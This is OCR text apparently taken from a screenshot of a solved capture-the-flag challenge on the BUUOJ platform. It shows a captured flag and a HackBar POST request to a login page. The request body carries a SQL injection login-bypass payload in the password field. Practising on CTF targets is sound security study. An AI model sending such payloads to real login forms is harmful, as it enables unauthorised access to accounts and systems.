 不安全 | be2ae7e7-9c0e-4f21-8b3a-97e28c20d79c.node3.buuoj.cn/home.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
flag{5965ed33-34d7-4cae-8011-8d10bbb94753}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://be2ae7e7-9c0e-4f21-8b3a-97e28c20d79c.node3.buuoj.cn/login.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=admin\&password=||1#&code=erghruigh2uygh23uiu32ig
先知社区